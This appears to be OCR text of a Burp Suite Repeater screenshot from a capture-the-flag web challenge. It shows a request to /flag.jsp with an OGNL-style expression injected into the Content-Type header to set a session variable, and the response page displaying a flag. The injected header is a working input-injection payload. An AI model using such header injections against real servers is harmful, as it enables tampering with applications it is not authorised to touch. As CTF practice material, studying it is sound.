 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × 2 × 3 × ...
Go Cancel < > Target: https://web125-trolljsp.challenge-ecw.fr ?
Request
Raw Params Headers Hex
GET /flag.jsp HTTP/1.1
Host: web125-trolljsp.challenge-ecw.fr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.32 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=61CCFC76EDC63FD2B2515A2FA0BF38F4
Content-Type: %{#session["flag"]="multipart/form-data"}
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark fixed-top">
<div class="container">
<a class="navbar-brand" href="#">>:D</a>
<button class="navbar-toggler" type="button"
data-toggle="collapse" data-target="#navbarResponsive"
aria-controls="navbarResponsive" aria-expanded="false"
aria-label="Toggle navigation">
<span class="navbar-toggler-icon"></span>
</button>
<div class="collapse navbar-collapse" id="navbarResponsive">
<ul class="navbar-nav ml-auto">
<li class="nav-item active">
<a class="nav-link" href="index.jsp">Home
</a>
</li>
<li class="nav-item active">
<a class="nav-link" href="flag.jsp">Flag</a>
</li>
<li class="nav-item">
<a class="nav-link" href="debug.jsp">Debug
</a>
</li>
</ul>
</div>
</div>
</nav>
<div class="container">
<div class="row">
<div class="col-lg-12 text-center">
<p class="lead">Now that's a flag!
ECW{babde20f76698360d6f1a500b821e797}</p>
</div>
<!-- Is it the right one though? -->
</div>
</div>
</body>
</html>
<html>
? < + > Type a search term 0 matches
Done 2,046 bytes | 46 millis